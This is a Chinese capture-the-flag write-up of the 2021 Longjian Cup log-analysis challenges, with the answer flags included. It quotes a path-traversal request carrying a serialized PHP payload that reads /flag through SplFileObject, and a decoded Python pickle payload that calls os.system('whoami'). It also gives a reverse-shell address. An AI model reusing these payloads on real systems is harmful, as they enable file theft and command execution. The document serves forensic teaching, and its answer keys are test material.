前言

[陇剑杯 2021]日志分析(问1)

点击查看题目描述

题目描述:

单位某应用程序被攻击,请分析日志,进行作答:

网络存在源码泄漏,源码文件名是_____________。(请提交带有文件后缀的文件名,例如x.txt)。得到的flag请使用NSSCTF{}格式提交。



搜索常见的文件名如www,wwwroot等

NSSCTF{www.zip}

[陇剑杯 2021]日志分析(问2)

点击查看题目描述

题目描述:

单位某应用程序被攻击,请分析日志,进行作答:

分析攻击流量,黑客往/tmp目录写入一个文件,文件名为_____________。得到的flag请使用NSSCTF{}格式提交。



直接搜索tmp

NSSCTF{sess_car}

[陇剑杯 2021]日志分析(问3)

点击查看题目描述

题目描述:

单位某应用程序被攻击,请分析日志,进行作答:

分析攻击流量,黑客使用的是______类读取了秘密文件。得到的flag请使用NSSCTF{}格式提交。



?filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_car&content=func%7CN%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A16%3A%22.%2Ffiles%2Ffilename%22%3Bs%3A20%3A%22call_user_func_array%22%3Bs%3A28%3A%22.%2Ffiles%2Fcall_user_func_array%22%3B%7Dpaths%7Ca%3A1%3A%7Bs%3A5%3A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%3B%7D

url解密

NSSCTF{SplFileObject}

[陇剑杯 2021]简单日志分析(问1)

点击查看题目描述

某应用程序被攻击,请分析日志后作答:

黑客攻击的参数是______。(如有字母请全部使用小写)。得到的flag请使用NSSCTF{}格式提交。



日志不多

发现了有base64解码一下

点击查看解码结果

I0

p0

0S'whoami'

p1

0(g0

lp2

0(I0

tp3

0(g3

I0

dp4

0cos

system

p5

0g5

(g1

tR.

这里可以发现执行的命令为whoami,题目问的参数user

NSSCTF{user}

[陇剑杯 2021]简单日志分析(问2)

点击查看题目描述

某应用程序被攻击,请分析日志后作答:

黑客查看的秘密文件的绝对路径是_____________。得到的flag请使用NSSCTF{}格式提交。



上一题我们知道黑客使用user传参攻击服务器的我们将日志中关于这个日志提取出来解码

解码第二条

可以看到这个秘密文件在根目录

NSSCTF{/Th4s_IS_VERY_Import_Fi1e}

[陇剑杯 2021]简单日志分析(问3)

点击查看题目描述

题目描述:

某应用程序被攻击,请分析日志后作答:

黑客反弹shell的ip和端口是_____________。(格式使用“ip:端口",例如127.0.0.1:2333)。得到的flag请使用NSSCTF{}格式提交。

第三条日志base64解码就行

NSSCTF{192.168.2.197:8888}